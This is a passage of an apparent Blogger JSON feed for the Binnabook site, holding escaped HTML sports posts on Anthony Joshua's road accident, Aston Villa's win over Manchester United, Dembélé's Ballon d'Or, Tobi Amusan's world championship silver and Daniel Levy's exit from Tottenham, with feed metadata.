Note:\u003C\/strong\u003E  \nThis heartbreaking event is a reminder that sports stories are not only about victories in the ring but also about the fragility of life outside it. For Nigeria, it is a call to action: to protect lives on its highways and ensure that tragedies like this do not repeat.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5301827653024867785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html","title":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=s72-w467-h361-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5571926821709673553"},"published":{"$t":"2025-12-22T12:35:00.005+00:00"},"updated":{"$t":"2025-12-22T12:35:43.880+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Villa’s Historic Surge: United Stumble Amid Injuries"},"content":{"type":"html","$t":"\u003Cp\u003EAston Villa continued their remarkable run with a 2-1 victory over Manchester United at Villa Park, powered by Morgan Rogers’ decisive brace under the tactical brilliance of Unai Emery. The triumph marked Villa’s 10th consecutive win across all competitions—their longest streak in over a century—cementing their place as one of England’s most in-form sides.\u003C\/p\u003E\u003Cp\u003EManchester United, meanwhile, endured another setback, registering a seventh straight league defeat for midfielder Manuel Ugarte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Red Devils’ woes deepened with captain Bruno Fernandes forced off at halftime due to a hamstring injury.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYet, amid the gloom, a glimmer of hope emerged in the debut of 18-year-old Jack Fletcher, son of former United stalwart Darren Fletcher, offering fans a glimpse of the club’s future.\u003C\/p\u003E\u003Cp\u003EVilla’s resurgence reflects a team thriving on confidence and cohesion, while United’s struggles highlight the pressing need for resilience and renewal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=w446-h251\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAston Villa Beats Manchester United 2-1, Extends 10-Game Win Streak\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5571926821709673553\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html","title":" Villa’s Historic Surge: United Stumble Amid Injuries"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=s72-w446-h251-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4054590771159696288"},"published":{"$t":"2025-09-30T06:19:00.001+00:00"},"updated":{"$t":"2025-09-30T06:19:08.526+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UEFA"}],"title":{"type":"text","$t":"From Paris to the Pinnacle: Dembélé Wins Ballon d'Or"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Ousmane Dembélé Clinches 2025 Ballon d'Or: A Tactical Triumph\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;In a season defined by tactical brilliance and individual flair, Ousmane Dembélé has emerged as the 2025 Ballon d'Or winner, marking a career-defining moment for the Paris Saint-Germain forward.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"556\" data-original-width=\"988\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ=w585-h329\" width=\"585\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ousmane Dembélé Clinches 2025 Ballon d'Or: A Tactical Triumph\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E\u0026nbsp;Performance Breakdown\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EDembélé’s campaign was nothing short of elite. He registered 37 goals and 15 assists across all competitions, playing a pivotal role in PSG’s historic treble: Ligue 1, Coupe de France, and their first-ever UEFA Champions League title.\u003C\/p\u003E\u003Cp\u003EHis versatility operating across both flanks and centrally allowed Luis Enrique to deploy him as a tactical wildcard. Dembélé’s off-ball movement, acceleration in tight spaces, and final-third decision-making were instrumental in dismantling high blocks and transitional defenses.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Analytical Highlights\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EExpected Goals (xG): 29.4\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProgressive Carries per 90: 8.7\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EKey Passes per 90: 3.2\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESuccessful Dribbles: 78% completion rate\u003C\/p\u003E\u003Cp\u003EThese metrics underscore his evolution from a raw talent into a refined, high-impact attacker capable of influencing elite-level matches.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Runner-Up Spotlight\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBarcelona’s Lamine Yamal, just 18, finished second his technical maturity and spatial awareness defied his age. PSG’s Vitinha rounded out the top three, showcasing midfield dominance and transitional control.\u003C\/p\u003E\u003Cp\u003E🧠 Tactical Implications\u003C\/p\u003E\u003Cp\u003EDembélé’s win signals a shift in Ballon d'Or voting trends favoring system-integrated excellence over pure goal-scoring. His ability to elevate team dynamics while maintaining individual brilliance sets a new benchmark for modern attackers.\u003C\/p\u003E\u003Cp\u003E🏅 Other Award Winners\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EKopa Trophy: Lamine Yamal (Barcelona)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EYashin Trophy: Gianluigi Donnarumma (PSG)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGerd Müller Trophy: Viktor Gyökeres (Sporting CP)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ECoach of the Year: Luis Enrique (PSG)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EClub of the Year: Paris Saint-Germain\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4054590771159696288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/from-paris-to-pinnacle-dembele-wins.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4054590771159696288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4054590771159696288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/from-paris-to-pinnacle-dembele-wins.html","title":"From Paris to the Pinnacle: Dembélé Wins Ballon d'Or"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ=s72-w585-h329-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5091925938280867936"},"published":{"$t":"2025-09-15T19:15:00.001+00:00"},"updated":{"$t":"2025-09-15T19:15:06.762+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Silver Glory: Tobi Amusan Shines at 2025 World Athletics Championships"},"content":{"type":"html","$t":"\u003Cp\u003EBy Binnabook Editorial Team\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"800\" data-original-width=\"1200\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc=w425-h283\" width=\"425\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;Tobi Amusan clinched the silver medal in the women’s 100m hurdles at the 2025 World Athletics Championships, held at the iconic National Stadium in Tokyo\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EIn a dazzling display of speed and resilience, Nigeria’s sprint queen Tobi Amusan clinched the silver medal in the women’s 100m hurdles at the 2025 World Athletics Championships, held at the iconic National Stadium in Tokyo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAmusan stormed through the final with a time of 12.29 seconds, finishing just behind Switzerland’s Ditaji Kambundji, who claimed gold in a blistering 12.24 seconds, setting a new national record for her country. The bronze went to Grace Stark of the United States, who clocked 12.34 seconds, while fellow American Masai Russell placed fourth with 12.44 seconds.\u003C\/p\u003E\u003Cp\u003EEarlier in the day, Amusan had already made her mark by dominating the semifinals. She surged to victory in her heat with a confident 12.36 seconds (-0.2 wind), outpacing Nadine Visser of the Netherlands (12.45s) and Pia Skrzyszowska of Poland (12.51s).\u003C\/p\u003E\u003Cp\u003EThis silver medal marks Nigeria’s first podium finish at the ongoing championships—a moment of pride for the nation and a testament to Amusan’s enduring brilliance on the global stage.\u003C\/p\u003E\u003Cp\u003EHer performance not only reinforces her status as one of the world’s elite hurdlers but also ignites hope and inspiration for the next generation of Nigerian athletes.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5091925938280867936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/silver-glory-tobi-amusan-shines-at-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5091925938280867936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5091925938280867936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/silver-glory-tobi-amusan-shines-at-2025.html","title":" Silver Glory: Tobi Amusan Shines at 2025 World Athletics Championships"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc=s72-w425-h283-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1542851724642193789"},"published":{"$t":"2025-09-05T04:00:00.004+00:00"},"updated":{"$t":"2025-09-05T04:00:32.031+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quote"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":"End of an Era: Daniel Levy Steps Down After 25 Years at Tottenham Hotspur"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cem\u003E\u003C\/em\u003E\u003Cp\u003E\u003Cem\u003E\u003Cu\u003EEnd of an Era: Daniel Levy Steps Down After 25 Years at Tottenham Hotspur\u003C\/u\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EBy Obinna Amajuoyi  Premier Football Journal  September 5, 2025\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EIn a landmark moment for English football, \u003Cstrong\u003ETottenham Hotspur\u003C\/strong\u003E has announced the departure of \u003Cstrong\u003EDaniel Levy\u003C\/strong\u003E from his role as Executive Chairman, marking the end of a transformative 25-year tenure. Levy, who took the reins in 2001, leaves behind a legacy of ambition, infrastructure, and global recognition.\u003C\/p\u003E\n\u003Cp\u003E🏟️ From North London Roots to Global Prestige\u003C\/p\u003E\n\u003Cp\u003EUnder Levy’s stewardship, Spurs evolved from a traditional English club into a modern football powerhouse. The club has featured in European competitions in \u003Cstrong\u003E18 of the last 20 seasons\u003C\/strong\u003E, built a \u003Cstrong\u003E£1.2 billion world-class stadium\u003C\/strong\u003E, and developed a \u003Cstrong\u003Estate-of-the-art training centre\u003C\/strong\u003E at Hotspur Way. These investments have not only elevated the club’s competitive edge but also positioned it as a venue for international events, concerts, and NFL fixtures.\u003C\/p\u003E\n\u003Cp\u003EThe crowning achievement of Levy’s final season was \u003Cstrong\u003ETottenham’s Europa League triumph\u003C\/strong\u003E, ending a 17-year trophy drought and reaffirming the club’s place among Europe’s elite.\u003C\/p\u003E\n\u003Cp\u003E🧠 Strategic Succession: A New Chapter Begins\u003C\/p\u003E\n\u003Cp\u003ETottenham’s leadership transition is already underway. In recent months, the club has appointed:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003EVinai Venkatesham\u003C\/strong\u003E as Chief Executive Officer\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EThomas Frank\u003C\/strong\u003E as Men’s Head Coach\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EMartin Ho\u003C\/strong\u003E as Women’s Head Coach\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EPeter Charrington\u003C\/strong\u003E as Non-Executive Chairman\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ECharrington, a seasoned financier, steps into a newly created role designed to ensure governance and strategic oversight. “This is a new era of leadership for the club, on and off the pitch,” he said. “We are now fully focused on stability and empowering our talented people across the Club, led by Vinai and his executive team.”\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A Farewell with Gratitude\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7mbuvYb-Th-WaumO_13Db6QRpQd8nOLY72I5-E6fTIwvDTHolQhWiLqQgCOzsep9-GYgu1ScB1hm47vVb5A-NC9i_6wdA8YpfTMJb2Ko1hPmEpX1038IvHONUddfl81jq8FWStWOOpetK8YRhBPlVhX0ZzAxkykJlo6zCuJo_Vl3r0hBze3jvWlRZDxA\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"399\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7mbuvYb-Th-WaumO_13Db6QRpQd8nOLY72I5-E6fTIwvDTHolQhWiLqQgCOzsep9-GYgu1ScB1hm47vVb5A-NC9i_6wdA8YpfTMJb2Ko1hPmEpX1038IvHONUddfl81jq8FWStWOOpetK8YRhBPlVhX0ZzAxkykJlo6zCuJo_Vl3r0hBze3jvWlRZDxA=w319-h399\" width=\"319\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cstrong style=\"text-align: left;\"\u003EDaniel Levy\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp\u003EIn his farewell statement, Levy reflected on the journey:\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E“We have built this club into a global heavyweight competing at the highest level. More than that, we have built a community. I was lucky enough to work with some of the greatest people in this sport… I will continue to support this club passionately.”\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003EDespite facing criticism from fans over managerial decisions and transfer strategies, Levy’s impact on Tottenham’s financial stability and global brand is undeniable. His tenure saw the club reach the \u003Cstrong\u003EChampions League final in 2019\u003C\/strong\u003E, and maintain its status among the Premier League’s “Big Six.”\u003C\/p\u003E\n\u003Cp\u003E🔒 Ownership Remains Unchanged\u003C\/p\u003E\n\u003Cp\u003ETottenham confirmed that \u003Cstrong\u003Ethere are no changes to the ownership or shareholder structure\u003C\/strong\u003E, with ENIC Group retaining its majority stake. Levy’s departure is a leadership transition—not a change in control.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1542851724642193789\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/end-of-era-daniel-levy-steps-down-after.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1542851724642193789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1542851724642193789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/end-of-era-daniel-levy-steps-down-after.html","title":"End of an Era: Daniel Levy Steps Down After 25 Years at Tottenham 